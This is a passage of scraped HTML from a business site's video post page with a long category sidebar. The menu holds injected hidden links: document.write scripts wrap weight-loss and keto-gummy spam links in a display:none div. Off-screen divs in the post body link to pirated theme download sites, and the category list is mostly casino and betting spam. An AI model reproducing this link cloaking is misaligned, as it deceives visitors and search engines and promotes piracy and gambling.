Tips from Melissa McCarthy’s Weight Loss Success&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Best-Peptides-for-Weight-Loss-in-2024-Easy-Choices-Proven-Solutions-and-Benefits_gtl5aavcc.html&quot;&gt;Best Peptides for Weight Loss in 2024: Easy Choices, Proven Solutions, and Benefits&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Lizzos-Weight-Loss-Journey-Evolved-in-2024-Facts-and-Insights_clmais3cz.html&quot;&gt;How Lizzo’s Weight Loss Journey Evolved in 2024: Facts and Insights&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Rebel-Wilson-Achieved-Her-Weight-Loss-Goals-Steps-and-Secrets_1yhkwga95.html&quot;&gt;How Rebel Wilson Achieved Her Weight Loss Goals: Steps and Secrets&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Ultimate-Facts-About-Weight-Loss-Drugs-for-Alzheimers-Latest-2024-Analysis_yz8r6r21r.html&quot;&gt;Ultimate Facts About Weight Loss Drugs for Alzheimer’s: Latest 2024 Analysis&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Berberine-Weight-Loss-Latest-Insights-Benefits-for-2024_3nu6p5jqd.html&quot;&gt;Berberine Weight Loss: Latest Insights &amp; Benefits for 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-Semaglutide-Dosage-Matters-for-Effective-Weight-Loss-Tips-and-Insights_1jgra4zlq.html&quot;&gt;Why Semaglutide Dosage Matters for Effective Weight Loss: Tips and Insights&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Leanbean-Review-2022-Ingredients-Effectiveness-and-Side-Effects_5lq0afzsb.html&quot;&gt;Leanbean Review 2022: Ingredients, Effectiveness, and Side Effects&lt;/a&gt;&lt;br/&gt;&lt;script language=&quot;javascript&quot; type=&quot;text/javascript&quot;&gt; document.write(&quot;&lt;/div&gt;&quot;); &lt;/script&gt;" href="https://www.b2bze.com/about-z-empire-global/">About Us<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/What-Are-the-Secrets-Behind-Billy-Gardells-Weight-Loss-in-2024_bc0wixfg4.html">What Are the Secrets Behind Billy Gardell’s Weight Loss in 2024?</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/5-ScientificallyBacked-Ways-to-Lose-Weight_vktkn32vx.html">5 Scientifically-Backed Ways to Lose Weight</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Best-Appetite-Suppressants-for-Hunger-Control-and-Weight-Loss-in-2022_13wna3epm.html">Best Appetite Suppressants for Hunger Control and Weight Loss in 2022</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Top-5-Christina-Aguilera-Weight-Loss-Secrets-What-Worked-for-Her_2sh3ukugt.html">Top 5 Christina Aguilera Weight Loss Secrets: What Worked for Her</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Do-Keto-ACV-Gummies-Really-Work-A-Comprehensive-Look_hmzc79vhn.html">Do Keto ACV Gummies Really Work? A Comprehensive Look</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Honest-and-Comprehensive-Review-of-Biopure-Keto-Gummies_pa9c12zf2.html">Honest and Comprehensive Review of Biopure Keto Gummies</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Where-to-Buy-Keto-Gummies-Your-Guide-to-the-Best-Products_tki6c0d5k.html">Where to Buy Keto Gummies: Your Guide to the Best Products</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Your-Guide-to-Walmart-Keto-ACV-Gummies-Benefits-Reviews-and-More_npr7x3wz0.html">Your Guide to Walmart Keto ACV Gummies: Benefits, Reviews, and More!</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Slim-Plus-Keto-ACV-Gummies-Can-Transform-Your-Weight-Loss-Journey_vk79z882z.html">How Slim Plus Keto ACV Gummies Can Transform Your Weight Loss Journey</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Transform-Your-Body-with-Ripped-Results-Keto-Gummies-The-Tasty-Way-to-Keto-Success_1s5tcf18h.html">Transform Your Body with Ripped Results Keto Gummies: The Tasty Way to Keto Success</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Total-Fit-Keto-ACV-Gummies-for-Weight-Loss_scc2psjmf.html">The Ultimate Guide to Total Fit Keto ACV Gummies for Weight Loss</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-1st-Choice-Keto-ACV-Gummies_c942uf0u5.html">The Ultimate Guide to 1st Choice Keto + ACV Gummies</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Optimal-Keto-ACV-Gummies-Benefits-and-Usage_ysxojgk3i.html">The Ultimate Guide to Optimal Keto + ACV Gummies: Benefits and Usage</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Unraveling-the-Truth-Behind-ProFast-Keto-ACV-Gummies-A-Comprehensive-Review_pvgwdiz5y.html">Unraveling the Truth Behind ProFast Keto ACV Gummies: A Comprehensive Review</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-You-Need-Keto-and-ACV-Gummies-Discover-Their-Benefits_hfbnhahav.html">Why You Need Keto and ACV Gummies: Discover Their Benefits</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Is-the-Keto-ACV-Gummies-Scam-Real-Lets-Investigate_m1fhqy557.html">Is the Keto + ACV Gummies Scam Real? Let’s Investigate!</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Jonah-Hills-Weight-Loss-Journey-Transformed-in-2024_bf1kumrhp.html">How Jonah Hill’s Weight Loss Journey Transformed in 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-Anant-Ambanis-Weight-Loss-Approach-Worked-Detailed-Insights-and-Methods_z7lofrqsz.html">Why Anant Ambani’s Weight Loss Approach Worked: Detailed Insights and Methods</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Jelly-Rolls-2024-Weight-Loss-Journey-Transformed-His-Life_qzzccrij7.html">How Jelly Roll’s 2024 Weight Loss Journey Transformed His Life</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Kelly-Clarkson-Weight-Loss-Secrets-How-She-Did-It-in-2024_6f24h8vrs.html">Kelly Clarkson Weight Loss Secrets: How She Did It in 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Simple-and-Easy-Tips-from-Melissa-McCarthys-Weight-Loss-Success_780nyxzd2.html">Simple and Easy Tips from Melissa McCarthy’s Weight Loss Success</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Best-Peptides-for-Weight-Loss-in-2024-Easy-Choices-Proven-Solutions-and-Benefits_gtl5aavcc.html">Best Peptides for Weight Loss in 2024: Easy Choices, Proven Solutions, and Benefits</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Lizzos-Weight-Loss-Journey-Evolved-in-2024-Facts-and-Insights_clmais3cz.html">How Lizzo’s Weight Loss Journey Evolved in 2024: Facts and Insights</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Rebel-Wilson-Achieved-Her-Weight-Loss-Goals-Steps-and-Secrets_1yhkwga95.html">How Rebel Wilson Achieved Her Weight Loss Goals: Steps and Secrets</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Ultimate-Facts-About-Weight-Loss-Drugs-for-Alzheimers-Latest-2024-Analysis_yz8r6r21r.html">Ultimate Facts About Weight Loss Drugs for Alzheimer’s: Latest 2024 Analysis</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Berberine-Weight-Loss-Latest-Insights-Benefits-for-2024_3nu6p5jqd.html">Berberine Weight Loss: Latest Insights &#038; Benefits for 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-Semaglutide-Dosage-Matters-for-Effective-Weight-Loss-Tips-and-Insights_1jgra4zlq.html">Why Semaglutide Dosage Matters for Effective Weight Loss: Tips and Insights</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Leanbean-Review-2022-Ingredients-Effectiveness-and-Side-Effects_5lq0afzsb.html">Leanbean Review 2022: Ingredients, Effectiveness, and Side Effects</a><br/><script language="javascript" type="text/javascript"> document.write("</div>"); </script></a></li>
<li id="menu-item-313510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313510"><a title="Reconnect Expo Amsterdam" href="https://www.zreconnect.com/">Reconnect Expo Amsterdam</a></li>
<li id="menu-item-313515" class="hide-user-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-313515"><a title="Register for Trial Account" href="https://www.b2bze.com/register-for-trial-account/">Register for Trial Account</a></li>
<li id="menu-item-313516" class="hide-user-logged-in logginbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-313516"><a title="Login" href="#">Login</a></li>
	</ul>
</div>			<div class="special-nav flex-wrap">
	<a href="javascript:void(0);" class="account-btn small-sidebar-open search-trigger show-on-414" data-target=".search-sidebar">
		<i class="aficon-search"></i>
	</a>	
			<a href="#" data-toggle="modal" data-target="#login" class="account-btn header-user-icon" title="Login / Register">
			<i class="aficon-login"></i>
		</a>
							
					<a href="javascript:void(0);" class="account-btn compare-open" title="Compare">
				<i class="aficon-repeat"></i>
			</a>
						<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
		<i class="aficon-add-ad"></i>
					<span>Buy/Sell</span>
			</a>

		<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a></div>		</div>
	</div>
</header>	<div class="page-title normal">
		<div class="container">
			<div class="flex-wrap">
									
					<!--div class="flex-right ">
						<h1 class="h4-size">Akshay Agarwal</h1>
					</div-->
					<div class="flex-left">
						<ul class="list-unstyled list-inline breadcrumbs"><li><a href="https://www.b2bze.com/">Home</a></li><li><a href="https://www.b2bze.com/category/legacy/">Legacy</a></li></ul>					</div>
							</div>
		</div>
	</div>

<main>
	<div class="container">
		<div class="row">
			<div class="col-sm-8">
				<div class="white-block">
											<div class="white-block-media">
							<img width="750" height="422" src="https://www.b2bze.com/wp-content/uploads/Akshay-Agarwal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />						</div>
										<div class="white-block-content">
						<h1 class="blog-item-title h4-size">Akshay Agarwal</h1>
				
						<ul class="list-inline list-unstyled single-meta top-advert-meta">
						

							<!--<li>
								<i class="aficon-user-alt"></i>
								Z Empire Global Ltd							</li>-->
							<li>
								<i class="aficon-alarm-clock"></i>
								June 6, 2018 at 2:48 pm							</li>
							<li>
								<i class="aficon-dot-circle-o"></i>
								<a href="https://www.b2bze.com/category/legacy/" class="bz-cat" >Legacy</a> 							</li>
						</ul>			


						<div class="post-content clearfix">
							<div class="cvwp-video-player" style="width: 100%; height:506px; max-width:900px; background-image:url( https://www.b2bze.com/wp-content/uploads/Akshay-Agarwal.jpg )" data-source="youtube" data-video_id="khxNDeJ2zyc" data-duration="214" data-width="900" data-aspect="16x9" data-volume="30" data-fullscreen="1" data-loop="0" data-image="https://i.ytimg.com/vi/khxNDeJ2zyc/maxresdefault.jpg" data-title="0" data-byline="0" data-portrait="0" data-color="" data-controls="1" data-autohide="1" data-iv_load_policy="3" data-modestbranding="1" data-nocookie="0" data-dm_info="0" data-dm_logo="0" data-dm_related="0" data-ssl="1" data-height="506" data-lazy_load="1"><a href="#" class="cvwp-load-video" title="Akshay Agarwal"></a></div>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download Premium WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">free download udemy course</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download huawei firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Free Download WordPress Themes</a></div>						</div>
						
					</div>
				</div>
				
				
					
	<div class="white-block">
		<div class="white-block-title">
			<h5>Leave A Comment</h5>
		</div>
		<div class="white-block-content">
				<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/akshay-agarwal/#respond" style="display:none;">or cancel reply</a></p><p class="must-log-in">You must <a href="#login" class="af-modal">Login</a> to post a comment	</div><!-- #respond -->
				
		</div>
	</div>

				
			</div>

							<div class="col-sm-4">
					<div class="widget white-block clearfix widget_search" ><div class="white-block-title"><h5>Search Posts</h5></div><form method="get" class="searchform" action="https://www.b2bze.com/">
	<div class="adifier-form">
		<input type="text" value="" name="s" placeholder="Search for...">
		<input type="hidden" value="post" name="post_type">
		<a href="javascript:void(0);" class="submit-form"><i class="aficon-search"></i></a>
	</div>
</form></div><div class="widget white-block clearfix widget_categories" ><div class="white-block-title"><h5>Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-8811"><a href="https://www.b2bze.com/category/bez-rubriki/">! Без рубрики</a> <span>(16)</span>
</li>
	<li class="cat-item cat-item-8805"><a href="https://www.b2bze.com/category/10000-sat3/">10000_sat3</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8801"><a href="https://www.b2bze.com/category/10030-sat/">10030_sat</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8786"><a href="https://www.b2bze.com/category/10100-sat/">10100_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8788"><a href="https://www.b2bze.com/category/10100-sat2/">10100_sat2</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8796"><a href="https://www.b2bze.com/category/10200-prod3/">10200_prod3</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8791"><a href="https://www.b2bze.com/category/10200-sat/">10200_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8793"><a href="https://www.b2bze.com/category/10200-sat2/">10200_sat2</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8798"><a href="https://www.b2bze.com/category/10250-prod/">10250_prod</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8807"><a href="https://www.b2bze.com/category/10260-sat/">10260_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8784"><a href="https://www.b2bze.com/category/10350-sat/">10350_sat</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8809"><a href="https://www.b2bze.com/category/10390-sat/">10390_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8802"><a href="https://www.b2bze.com/category/10400-prod/">10400_prod</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-8804"><a href="https://www.b2bze.com/category/10400-prod2/">10400_prod2</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8787"><a href="https://www.b2bze.com/category/10400-sat/">10400_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8806"><a href="https://www.b2bze.com/category/10400-sat3/">10400_sat3</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8808"><a href="https://www.b2bze.com/category/10700-sat/">10700_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8785"><a href="https://www.b2bze.com/category/11400-prod/">11400_prod</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8789"><a href="https://www.b2bze.com/category/11800-prod/">11800_prod</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8890"><a href="https://www.b2bze.com/category/1w/">1w</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8907"><a href="https://www.b2bze.com/category/1win-az-casino/">1Win AZ Casino</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8908"><a href="https://www.b2bze.com/category/1win-casino-spanish/">1win casino spanish</a> <span>(258)</span>
</li>
	<li class="cat-item cat-item-8909"><a href="https://www.b2bze.com/category/1win-fr/">1win fr</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8927"><a href="https://www.b2bze.com/category/1win-turkiye/">1win Turkiye</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8833"><a href="https://www.b2bze.com/category/1winrussia/">1winRussia</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8889"><a href="https://www.b2bze.com/category/1xbet/">1xbet</a> <span>(19)</span>
</li>
	<li class="cat-item cat-item-8940"><a href="https://www.b2bze.com/category/1xbet-apk/">1xbet apk</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8939"><a href="https://www.b2bze.com/category/1xbet-arabic/">1xbet arabic</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8836"><a href="https://www.b2bze.com/category/1xbet-casino-bd/">1xbet casino BD</a> <span>(36)</span>
</li>
	<li class="cat-item cat-item-8906"><a href="https://www.b2bze.com/category/1xbet-india/">1xbet india</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8903"><a href="https://www.b2bze.com/category/1xbet-korea/">1xbet Korea</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-8864"><a href="https://www.b2bze.com/category/1xbet-kr/">1xbet KR</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.b2bze.com/category/1xbet-malaysia/">1xbet malaysia</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8865"><a href="https://www.b2bze.com/category/1xbet-morocco/">1xbet Morocco</a> <span>(8)</span>
</li>
	<li class="cat-item cat-item-8914"><a href="https://www.b2bze.com/category/1xbet-pt/">1xbet pt</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8920"><a href="https://www.b2bze.com/category/1xbet-ru/">1xbet RU</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8962"><a href="https://www.b2bze.com/category/1xbet-russian/">1xbet russian</a> <span>(8)</span>
</li>
	<li class="cat-item cat-item-8948"><a href="https://www.b2bze.com/category/1xbet-russian1/">1xbet russian1</a> <span>(19)</span>
</li>
	<li class="cat-item cat-item-8982"><a href="https://www.b2bze.com/category/1xbet12/">1xbet12</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8985"><a href="https://www.b2bze.com/category/1xbet13/">1xbet13</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8988"><a href="https://www.b2bze.com/category/1xbet14/">1xbet14</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8880"><a href="https://www.b2bze.com/category/22bet/">22bet</a> <span>(9)</span>
</li>
	<li class="cat-item cat-item-8898"><a href="https://www.b2bze.com/category/22bet-bd/">22Bet BD</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8905"><a href="https://www.b2bze.com/category/22bet-it/">22bet IT</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8810"><a href="https://www.b2bze.com/category/9440-prod/">9440_prod</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8792"><a href="https://www.b2bze.com/category/9700-sat/">9700_sat</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8794"><a href="https://www.b2bze.com/category/9700-sat2/">9700_sat2</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8797"><a href="https://www.b2bze.com/category/9900-sat/">9900_sat</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8795"><a href="https://www.b2bze.com/category/9925-sat/">9925_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8799"><a href="https://www.b2bze.com/category/9985-sat/">9985_sat</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8951"><a href="https://www.b2bze.com/category/a16z-generative-ai-2/">a16z generative ai</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8955"><a href="https://www.b2bze.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8932"><a href="https://www.b2bze.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8963"><a href="https://www.b2bze.com/category/articles/">articles</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8897"><a href="https://www.b2bze.com/category/austria/">austria</a> <span>(6)</span>
</li>
	<li class="cat-item cat-item-8843"><a href="https://www.b2bze.com/category/aviator/">aviator</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8857"><a href="https://www.b2bze.com/category/aviator-brazil/">aviator brazil</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8844"><a href="https://www.b2bze.com/category/aviator-casino-de/">aviator casino DE</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-8881"><a href="https://www.b2bze.com/category/aviator-casino-fr/">aviator casino fr</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8913"><a href="https://www.b2bze.com/category/aviator-in/">aviator IN</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8885"><a href="https://www.b2bze.com/category/aviator-ke/">aviator ke</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8884"><a href="https://www.b2bze.com/category/aviator-mz/">aviator mz</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8928"><a href="https://www.b2bze.com/category/aviator-ng/">aviator ng</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8910"><a href="https://www.b2bze.com/category/b1bet-br/">b1bet BR</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8941"><a href="https://www.b2bze.com/category/b1bet-brazil/">b1bet brazil</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8852"><a href="https://www.b2bze.com/category/bankobet/">Bankobet</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8878"><a href="https://www.b2bze.com/category/bbrbet-colombia/">bbrbet colombia</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8989"><a href="https://www.b2bze.com/category/bcgame31011/">bcgame31011</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8980"><a href="https://www.b2bze.com/category/betcasino29017/">betcasino29017</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8983"><a href="https://www.b2bze.com/category/betcasino30018/">betcasino30018</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8986"><a href="https://www.b2bze.com/category/betcasino30019/">betcasino30019</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8912"><a href="https://www.b2bze.com/category/bizzo-casino/">bizzo casino</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8780"><a href="https://www.b2bze.com/category/blog/">blog</a> <span>(688)</span>
</li>
	<li class="cat-item cat-item-8848"><a href="https://www.b2bze.com/category/book-of-ra/">book of ra</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8934"><a href="https://www.b2bze.com/category/book-of-ra-it/">book of ra it</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8950"><a href="https://www.b2bze.com/category/bookkeeping/">Bookkeeping</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8917"><a href="https://www.b2bze.com/category/brand/">Brand</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.b2bze.com/category/casibom-tr/">casibom tr</a> <span>(6)</span>
</li>
	<li class="cat-item cat-item-8918"><a href="https://www.b2bze.com/category/casibom-tg/">casibom-tg</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8812"><a href="https://www.b2bze.com/category/casino/">casino</a> <span>(392)</span>
</li>
	<li class="cat-item cat-item-8892"><a href="https://www.b2bze.com/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8860"><a href="https://www.b2bze.com/category/casino-en-ligne-fr/">casino en ligne fr</a> <span>(130)</span>
</li>
	<li class="cat-item cat-item-8841"><a href="https://www.b2bze.com/category/casino-onlina-ca/">casino onlina ca</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8832"><a href="https://www.b2bze.com/category/casino-online-ar/">casino online ar</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8831"><a href="https://www.b2bze.com/category/casino-online-it/">casinò online it</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8879"><a href="https://www.b2bze.com/category/casino-svensk-licens/">casino svensk licens</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8866"><a href="https://www.b2bze.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8922"><a href="https://www.b2bze.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a> <span>(10)</span>
</li>
	<li class="cat-item cat-item-8901"><a href="https://www.b2bze.com/category/casino-glory-india/">casino-glory india</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8987"><a href="https://www.b2bze.com/category/casinobet310110/">casinobet310110</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8981"><a href="https://www.b2bze.com/category/casinos-nongamstop3/">casinos-nongamstop3</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8984"><a href="https://www.b2bze.com/category/casinos-nongamstop4/">casinos-nongamstop4</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8861"><a href="https://www.b2bze.com/category/crazy-time/">crazy time</a> <span>(13)</span>
</li>
	<li class="cat-item cat-item-8971"><a href="https://www.b2bze.com/category/cryptocurrency-service/">Cryptocurrency service</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8902"><a href="https://www.b2bze.com/category/csdino/">csdino</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8972"><a href="https://www.b2bze.com/category/education/">Education</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8938"><a href="https://www.b2bze.com/category/fair-go-casino/">Fair Go Casino</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8800"><a href="https://www.b2bze.com/category/fairspin/">FairSpin</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8924"><a href="https://www.b2bze.com/category/fintech-5/">FinTech</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8916"><a href="https://www.b2bze.com/category/forex-news/">Forex News</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8974"><a href="https://www.b2bze.com/category/forex-reviews/">Forex Reviews</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8942"><a href="https://www.b2bze.com/category/forex-trading/">Forex Trading</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8911"><a href="https://www.b2bze.com/category/fortune-tiger-brazil/">fortune tiger brazil</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8781"><a href="https://www.b2bze.com/category/gambling/">Gambling</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8875"><a href="https://www.b2bze.com/category/game/">Game</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-8813"><a href="https://www.b2bze.com/category/games/">games</a> <span>(15)</span>
</li>
	<li class="cat-item cat-item-8956"><a href="https://www.b2bze.com/category/giochi/">giochi</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8967"><a href="https://www.b2bze.com/category/gioco/">gioco</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8883"><a href="https://www.b2bze.com/category/glory-casinos-tr/">glory-casinos tr</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8966"><a href="https://www.b2bze.com/category/gokspel/">gokspel</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8782"><a href="https://www.b2bze.com/category/igaming/">iGaming</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.b2bze.com/category/innovation/">Innovation</a> <span>(8)</span>
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.b2bze.com/category/jeu/">jeu</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8953"><a href="https://www.b2bze.com/category/jeux/">Jeux</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-8954"><a href="https://www.b2bze.com/category/jeux1/">jeux1</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8952"><a href="https://www.b2bze.com/category/jeuz/">jeuz</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8859"><a href="https://www.b2bze.com/category/karavanbet-casino/">KaravanBet Casino</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-8977"><a href="https://www.b2bze.com/category/kasino2701/">kasino2701</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.b2bze.com/category/kasyno-21/">kasyno</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-8837"><a href="https://www.b2bze.com/category/kasyno-online-pl/">Kasyno Online PL</a> <span>(10)</span>
</li>
	<li class="cat-item cat-item-8834"><a href="https://www.b2bze.com/category/king-johnnie/">king johnnie</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.b2bze.com/category/legacy/">Legacy</a> <span>(131)</span>
</li>
	<li class="cat-item cat-item-8926"><a href="https://www.b2bze.com/category/maxi-reviewe/">Maxi reviewe</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-8868"><a href="https://www.b2bze.com/category/mini-review/">mini-review</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-8851"><a href="https://www.b2bze.com/category/mini-reviews/">Mini-reviews</a> <span>(30)</span>
</li>
